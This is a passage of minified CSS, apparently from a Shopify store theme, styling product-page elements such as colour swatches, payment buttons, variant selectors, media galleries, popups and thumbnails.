var(--transparent-border-size) rgb(var(--color-background));box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked{color:red}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 var(--selected-border-size) rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch input.disabled+.color-swatch__image{opacity:.3}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius);box-shadow:inset 0 0 0 1px rgba(var(--color-foreground),.3)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon:not(:empty){margin-right:1.25rem;min-height:2.75rem;display:flex;align-items:center;--icon-size: 2.75rem}.estimated-shipping__icon--small{--icon-size: 2.25rem}.estimated-shipping__icon--large{--icon-size: 3.5rem}.estimated-shipping__icon span{font-size:var(--icon-size)}.estimated-shipping__icon img{display:block;width:var(--icon-size)}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}.color-swatches-container{--swatch-size: 5rem}.color-swatches-container--size-small{--swatch-size: 4.25rem;--transparent-border-size: .2rem;--selected-border-size: .2rem}.color-swatches-container--size-large{--swatch-size: 6.5rem}.color-swatches-container--size-extra-large{--swatch-size: 8rem}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p{font-size:1.4rem;line-height:1;margin-top:0}.emoji-benefits-container p:last-child{margin-bottom:0}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:before,.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__quantity,.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons>*+*{margin-top:1rem}.product-form__buttons--uppercase .product-form__submit,.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product-form__quantity-and-btn{display:flex;align-items:center;column-gap:1rem}.product-form__quantity-and-btn--right{flex-direction:row-reverse}.product-form__quantity-and-btn .product-form__quantity{flex-basis:auto}.product-form__quantity-and-btn .quantity__label{display:none}.product-form__quantity-and-btn--stretch-quantity .quantity{min-height:calc(4.5rem + var(--buttons-border-width) * 2)}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}@media screen and (max-width: 749px){.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit{min-height:calc((var(--inputs-border-width) * 2) + 4rem)}}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{text-decoration:none}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale,.product .price--sold-out .price__badge-custom{display:none}.price__badge-custom .material-icon{font-size:var(--icon-size)}.price__badge-custom img{height:var(--icon-size);width:auto}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;align-items:center;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.thumbnail-list--ratio-original .thumbnail-list__item:before{padding-bottom:var(--ratio)}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: 